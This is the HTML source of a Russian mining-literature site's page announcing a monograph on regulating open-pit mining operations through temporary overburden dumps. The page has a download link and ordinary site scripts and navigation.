<link rel="alternate" type="text/xml+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F12%2Fsposoby-regulirovaniya-rezhima-gornyh-rabot-pri-otkrytoj-razrabotke-mestorozhdenij-poleznyh-iskopaemyh%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//basemine.ru/?wordfence_lh=1&hid=8F70BD8C37CBF49CDEC7E6D09B3E11A8');
</script><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 50px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style>

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/themes/simple.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown li a { font-size:18px; }
	/* Selected overlay: glassy */
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li{ background-color:; }
	ul.dropdown a,
	ul.dropdown a:link,
	ul.dropdown a:visited,
	ul.dropdown li { color: ; }
	ul.dropdown a:hover,
	ul.dropdown li:hover { color: ; }
	ul.dropdown a:active	{ color: ; }

	ul.dropdown li.hover a, ul.dropdown li:hover a{ background-color: ; }
	ul.dropdown li.hover ul li, ul.dropdown li:hover ul li{ background-color: ;
		color: ; }

	ul.dropdown li.hover ul li.hover, ul.dropdown li:hover ul li:hover { background-image: none; }
	ul.dropdown li.hover a:hover, ul.dropdown li:hover a:hover { background-color: ; }

	ul.dropdown ul{ background-image:none; background-color:; border:1px solid ; }
	ul.dropdown-vertical li { border-bottom:1px solid ; }
	
	/** Show submenus */
	ul.dropdown li:hover > ul, ul.dropdown li.hover ul{ display: block; }

	/** Show current submenu */
	ul.dropdown li.hover ul, ul.dropdown ul li.hover ul, ul.dropdown ul ul li.hover ul, ul.dropdown ul ul ul li.hover ul, ul.dropdown ul ul ul ul li.hover ul , ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul ul li:hover ul, ul.dropdown ul ul ul li:hover ul, ul.dropdown ul ul ul ul li:hover ul { display: block; }

			
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 <link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-270x270.jpg" />
    </head>
<body class="post-template-default single single-post postid-6604 single-format-standard cookies-not-set" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- Yandex.RTB R-A-1976995-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1976995-3",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Skip to main content</a>

<div id="wrapper"><header class="header-v1 header-wrapper" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    <div class="header-pattern">

		
        <div class="header container">
            <div class="row align-items-center justify-content-between">

				<div class="col-12 col-md order-1 order-md-3"></div><div class="col-12 col-md-auto order-1"><h4 id="website-title"><a href="http://basemine.ru">База знаний для горняков</a>
    </h4></div><div class="col order-2 order-md-2"><div id="tagline"></div></div>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		
    </div><!-- .header-pattern -->

    <div class="menu-header">
        <div class="container">
            <div class="row align-items-md-center">

				
            </div><!-- .row .align-items-center -->
        </div><!-- .container -->
    </div><!-- .menu-header -->
</header><!-- .header-v1 --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-sm-12 col-md-8 order-1 order-md-2"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="http://basemine.ru">Главная</a></li><li class="breadcrumb-item"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/" title="Горное дело">Горное дело</a></li><li class="breadcrumb-item active">Способы регулирования режима горных работ при открытой разработке месторождений полезных ископаемых</li></ul></nav>
<article id="post-6604" class="post-6604 post type-post status-publish format-standard hentry category-gornoe-delo tag-gornoe-delo-2 tag-otkrytye-gornye-raboty" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Способы регулирования режима горных работ при открытой разработке месторождений полезных ископаемых</h1><div class="row post-meta align-items-center"><div class="col author vcard"><span class="published updated" itemprop="datePublished" pubdate>25 декабря 2020</span>Автор записи <a class="url fn" href="http://basemine.ru/author/admin/" title="View all posts by troll">troll</a></div><!-- .col .author .vcard --><div class="col comment-count"><svg class="icon icon-comment" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-comment"></use> </svg><a href="http://basemine.ru/12/sposoby-regulirovaniya-rezhima-gornyh-rabot-pri-otkrytoj-razrabotke-mestorozhdenij-poleznyh-iskopaemyh/#respond">Оставить комментарий</a></div><!-- .col .comment-count --></div><!-- .row .post-meta .align-items-top -->
    <div class="post-content" itemprop="description">

		<p><img decoding="async" class="alignleft size-medium wp-image-6605" src="http://basemine.ru/wp-content/uploads/2020/12/1VAZHLDPOVA907-209x250.jpg" alt="" width="209" height="250" srcset="http://basemine.ru/wp-content/uploads/2020/12/1VAZHLDPOVA907-209x250.jpg 209w, http://basemine.ru/wp-content/uploads/2020/12/1VAZHLDPOVA907.jpg 452w" sizes="(max-width: 209px) 100vw, 209px" /> Автор: Кузьмин С.,Фионин Е.<br />
Год: 2018<br />
Формат: PDF<br />
Размер: 2,79 мб.</p>
<p>Монография. На основании произведенного анализа известных методов регулирования режима открытых горных работ установлено, что возможность временного отвалообразования вскрышных пород в условиях глубоких карьеров с целью получения экономического эффекта до этого времени не рассматривалась.<span id="more-6604"></span><br />
Явными преимуществами временного отвалообразования являются: снижение себестоимости добычи руды на период низкой цены на продукцию за счет снижения затрат на перевозку вскрыши и отказ от организации громоздкого вскрышного перегрузочного склада в стесненной рабочей зоне.<br />
Однако, авторы указывают и на основной недостаток, который состоит в том, что вскрыша подвергается двойной перевалке, поэтому необходимо провести исследования и выявить возможность организации временных внутренних отвалов в рабочей зоне карьеров.</p>
<p>На основании проведенного горно-геометрического анализа выявлены объёмы вскрыши, которые можно разместить во временных отвалах для ряда горнодобывающих предприятий Республики Казахстан.<br />
Организации временного отвала на карьере влечет за собой уменьшение среднего расстояния транспортирования, перераспределение вскрышных грузопотоков, а также необходимость перераспределения имеющегося парка карьерных автосамосвалов по вскрышным забоям.</p>
<p><a href="https://yadi.sk/i/vjc_EjCEwHkZXA" target="_blank" rel="noopener noreferrer">Способы регулирования режима горных работ при открытой разработке месторождений полезных ископаемых</a> скачать</p>
<!-- Yandex.RTB R-A-1976995-2 -->
<div id="yandex_rtb_R-A-1976995-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-2',
    blockId: 'R-A-1976995-2'
  })
})</script>
    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-category"></use> </svg><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/" rel="category tag">Горное дело</a><svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-tag"></use> </svg><a href="http://basemine.ru/tag/gornoe-delo-2/" rel="tag">горное дело</a>, <a href="http://basemine.ru/tag/otkrytye-gornye-raboty/" rel="tag">открытые горные работы</a></div><!-- .col -->
            <div class="col-md-6 ml-auto">
                <div class="share-this">

                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Twitter" target="_blank"
                       href="https://twitter.com/intent/tweet?text=%D0%A1%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B+%D1%80%D0%B5%D0%B3%D1%83%D0%BB%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D0%B0+%D0%B3%D0%BE%D1%80%D0%BD%D1%8B%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82+%D0%BF%D1%80%D0%B8+%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D1%82%D0%BE%D0%B9+%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B5+%D0%BC%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B9+%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D1%85+%D0%B8%D1%81%D0%BA%D0%BE%D0%BF%D0%B0%D0%B5%D0%BC%D1%8B%D1%85&amp;url=http%3A%2F%2Fbasemine.ru%2F12%2Fsposoby-regulirovaniya-rezhima-gornyh-rabot-pri-otkrytoj-razrabotke-mestorozhdenij-poleznyh-iskopaemyh%2F"
                       ); ?>

                        <svg class="icon icon-twitter" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-twitter"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Facebook" target="_blank"
                       href="https://www.facebook.com/sharer/sharer.php?u=http://basemine.ru/12/sposoby-regulirovaniya-rezhima-gornyh-rabot-pri-otkrytoj-razrabotke-mestorozhdenij-poleznyh-iskopaemyh/&amp;t=Способы регулирования режима горных работ при открытой разработке месторождений полезных ископаемых">

						<svg class="icon icon-facebook" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-facebook"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share on Pinterest" target="_blank"
                       href="https://pinterest.com/pin/create/button/?url=http://basemine.ru/12/sposoby-regulirovaniya-rezhima-gornyh-rabot-pri-otkrytoj-razrabotke-mestorozhdenij-poleznyh-iskopaemyh/&media=http://basemine.ru/wp-content/themes/evolve/assets/images/no-thumbnail-post.jpg&description=Способы регулирования режима горных работ при открытой разработке месторождений полезных ископаемых">

						<svg class="icon icon-pinterest" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-pinterest"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share by Email" target="_blank"
                       href="https://www.addtoany.com/email?linkurl=http://basemine.ru/12/sposoby-regulirovaniya-rezhima-gornyh-rabot-pri-otkrytoj-razrabotke-mestorozhdenij-poleznyh-iskopaemyh/&linkname=Способы регулирования режима горных работ при открытой разработке месторождений полезных ископаемых">

						<svg class="icon icon-email" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-email"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Больше настроек"
                       target="_blank"
                       href="https://www.addtoany.com/share_save#url=http://basemine.ru/12/sposoby-regulirovaniya-rezhima-gornyh-rabot-pri-otkrytoj-razrabotke-mestorozhdenij-poleznyh-iskopaemyh/&linkname=Способы регулирования режима горных работ при открытой разработке месторождений полезных ископаемых">

						<svg class="icon icon-more" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-more"></use> </svg>
                    </a>

                </div><!-- .share-this -->
            </div><!-- .col -->

		
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->

<h4>Подобные посты</h4><div class="list-group my-4">
                    <a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/" rel="bookmark"
                       title="Постоянная ссылка на Основы горного дела (строительная геотехнология)"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Основы горного дела (строительная геотехнология)</h5>
                            <small>29 октября 2025</small>
                        </div>

						<p>Автор: В.В. Першин, М.Д. Войтов и др. Год: 2013 Формат: PDF Размер: 4,47 мб Учебное пособие. Включает ознакомление с терминологией и позволяет получить представление об этапах развития строительной геотехнологии, о способах и схемах строительства вертикальных, горизонтальных и наклонных горных выработок, а также о средствах механизации бурения шпуров, погрузке и транспортировании горной массы.</p>

                    </a>

				
                    <a href="http://basemine.ru/10/gornoe-delo-3/" rel="bookmark"
                       title="Постоянная ссылка на Горное дело"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Горное дело</h5>
                            <small>21 октября 2025</small>
                        </div>

						<p>Автор: Ковальчук А.Б. Год: 1991 Формат: PDF Размер: 9,21 Учебник. Написан в соответствии с программой курса «Горное дело» для учащихся горных техникумов, обучающихся по специальности «Планирование на предприятиях горной промышленности». В систематизированном виде изложены сведения по технологии горного производства.</p>

                    </a>

				
                    <a href="http://basemine.ru/05/protsessy-ochistnyh-rabot/" rel="bookmark"
                       title="Постоянная ссылка на Процессы очистных работ"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Процессы очистных работ</h5>
                            <small>6 мая 2025</small>
                        </div>

						<p>Автор: Аман И.П. Год: 2012 Формат: pdf Размер: 5,52 мб Учебное пособие. Содержатся общие сведения об очистных работах и выемке полезного ископаемого в лаве. Подробно описаны особенности выемки узкозахватными, широкозахватными комбайнами и струговой выемки в длинных очистных забоях. Отдельная глава посвящена креплению призабойного пространства, в зависимости от условий конкретной лавы.</p>

                    </a>

				</div>
<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="http://basemine.ru/12/perechen-obektov-predlagaemyh-v-2021-godu-dlya-predostavleniya-v-polzovanie-v-tselyah-geologicheskogo-izucheniya-za-schet-sredstv-nedropolzovatelej/" rel="next">Перечень объектов, предлагаемых в 2021 году для предоставления в пользование в целях геологического изучения за счет средств недропользователей</a></div>
        <div class="col-sm-6 nav-previous"><a href="http://basemine.ru/12/obogashhenie-poleznyh-iskopaemyh-vvedenie-v-spetsialnost/" rel="prev">Обогащение полезных ископаемых &#8212; введение в специальность</a></div>

	
</nav><!-- .row .navigation -->
    <div id="comments">

		
            <div class="row align-items-center mb-4">
                <div class="col-auto">

					<h5 class="no-comment mb-0">Пока нет комментариев</h5>
                </div><!-- .col-auto -->

				<div class="col-auto pl-sm-0"><a title="Follow replies" class="comment-feed" data-toggle="tooltip" data-placement="top" href="http://basemine.ru/12/sposoby-regulirovaniya-rezhima-gornyh-rabot-pri-otkrytoj-razrabotke-mestorozhdenij-poleznyh-iskopaemyh/feed/"><svg class="icon icon-rss" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-rss"></use> </svg></a></div>
            </div><!-- .row .align-items-center .mb-4 -->

		
    </div><!-- #comments -->

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий</h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="http://basemine.ru/wp-login.php?redirect_to=http%3A%2F%2Fbasemine.ru%2F12%2Fsposoby-regulirovaniya-rezhima-gornyh-rabot-pri-otkrytoj-razrabotke-mestorozhdenij-poleznyh-iskopaemyh%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	</div><!-- #primary 2222222222-->
<aside id="secondary" class="aside col-sm-12 col-md-4 order-2 order-md-1">

	<div id="search-4" class="widget widget_search"><div class="widget-content">
<form action="http://basemine.ru" method="get" class="search-form">
    <label>
        <input type="text" tabindex="3" name="s" class="form-control"
               placeholder="Введите запрос"/>

		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-search"></use> </svg>
        <button class="search-button" tabindex="4" type="submit"></button>
    </label>
</form>

</div></div><div id="text-4" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><!-- Yandex.RTB R-A-1976995-1 -->
<div id="yandex_rtb_R-A-1976995-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-1',
    blockId: 'R-A-1976995-1'
  })
})</script></div>
		</div></div><div id="categories-4" class="widget widget_categories"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Навигация</h3></div>
			<ul>
					<li class="cat-item cat-item-82"><a href="http://basemine.ru/category/gornye-knigi/">Горные книги</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="http://basemine.ru/category/gornye-knigi/aerologiya-i-ventilyaciya/">Аэрология и вентиляция шахт и рудников</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://basemine.ru/category/gornye-knigi/vzryvnye-texnologii/">Взрывные технологии</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://basemine.ru/category/gornye-knigi/geodeziya-i-markshejderskoe-delo/">Геодезия и маркшейдерское дело</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://basemine.ru/category/gornye-knigi/gelogorazvedka/">Геологическая разведка МПИ</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://basemine.ru/category/gornye-knigi/geologiya/">Геология</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://basemine.ru/category/gornye-knigi/geomexanika-geotexnologiya/">Геомеханика, геотехнология</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/">Горное дело</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/">Горные машины и комплексы</a>
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/rukovodstvo-po-ekspluatacii-i-montazhu/">Руководство по эксплуатации и монтажу горных машин и комплексов</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-5"><a href="http://basemine.ru/category/gornye-knigi/istoriya-gornogo-dela/">История горного дела</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://basemine.ru/category/gornye-knigi/obogashhenie-poleznyx-iskopaemyx/">Обогащение полезных ископаемых</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://basemine.ru/category/gornye-knigi/ohrana-truda/">Охрана труда</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://basemine.ru/category/gornye-knigi/pravila-snipy-i-gosty/">Правила, СНИПЫ и ГОСТЫ</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://basemine.ru/category/gornye-knigi/proektirovanie-shaht/">Проектирование шахт</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rossypnyx-mestorozhdenij/">Разработка россыпных месторождений</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rudnyh-mestorojdenii/">Разработка рудных месторождений</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-ugolnyh-mestorojdenii/">Разработка угольных месторождений</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://basemine.ru/category/gornye-knigi/tehnologiya-stroitelstva-shaht/">Технология строительства шахт</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/">Учебная и научная литература</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://basemine.ru/category/gornye-knigi/ekonomika/">Экономика и менеджмент горного производства</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://basemine.ru/category/gornye-knigi/enciklopediya-gornogo-dela/">Энциклопедия горного дела</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-190"><a href="http://basemine.ru/category/obyavleniya-reklama/">Объявления (реклама)</a>
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://basemine.ru/category/obyavleniya-reklama/poisk-raboty/">Поиск работы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://basemine.ru/category/spetsializirovannye-smi/">Специализированные СМИ</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://basemine.ru/category/spetsializirovannye-smi/internet-resursy/">Интернет ресурсы</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://basemine.ru/category/spetsializirovannye-smi/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://basemine.ru/category/spetsializirovannye-smi/stati/">Статьи</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://basemine.ru/category/studentu/">Студенту</a>
<ul class='children'>
	<li class="cat-item cat-item-122"><a href="http://basemine.ru/category/studentu/video/">Видео</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://basemine.ru/category/studentu/diplomnye-raboty/">Дипломные работы</a>
</li>
